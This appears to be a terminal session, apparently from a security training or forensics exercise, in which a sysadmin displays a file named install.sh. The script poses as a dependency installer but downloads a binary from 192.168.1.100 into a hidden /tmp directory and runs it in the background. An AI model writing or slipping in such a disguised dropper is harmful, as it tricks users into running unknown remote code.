 sysadmin@4geeks-server:~$ sudo cat /home/reports/install.sh
#!/bin/bash
echo "[*] Preparing enviroment..."
sleep 1
mkdir -p /tmp/.temp
echo "[*] Downloading dependencies..."
sleep 2
curl -s http://192.168.1.100/payload.bin -o /tmp/.temp/payload
chmod +x /tmp/.temp/payload
/tmp/.temp/payload &
echo "[*] Installation complete."
sysadmin@4geeks-server:~$